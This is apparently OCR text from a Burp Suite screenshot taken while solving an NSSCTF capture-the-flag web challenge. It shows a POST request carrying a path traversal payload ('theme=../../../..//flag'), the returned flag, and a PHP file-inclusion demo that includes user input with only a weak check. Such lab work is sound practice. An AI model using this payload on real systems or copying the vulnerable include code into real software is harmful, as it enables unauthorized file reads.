 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × 8 × +
Send Cancel < >
Target: http://node3.anna.nssctf.cn:28374 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28688
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://node3.anna.nssctf.cn:28374
10 Connection: close
11 Referer: http://node3.anna.nssctf.cn:28374/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 theme=../../../..//flag
Search
0 highlights
Response
Pretty Raw Hex Render \n
NSSCTF{c740c146-b8f1-42cf-8258-f5406888c42c}
Highlight Theme Preview
Theme 1 Use this theme
Select Code Highlight Theme
<?php
// 文件包含漏洞演示
if (isset($_GET['url'])) {
// 读取并包含用户输入的文件
$file = $_GET['url'];
if (strpos($file, '..') === false) {
include $file;
} else {
echo "Access denied.";
}
} else {
Inspector
Selection 47 (0x2f)
Selected text
NSSCTF{c740c146-b8f1-42cf-82
58-f5406888c42c}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done
3,928 bytes | 18 millis
Event log All issues
Memory: 1.77GB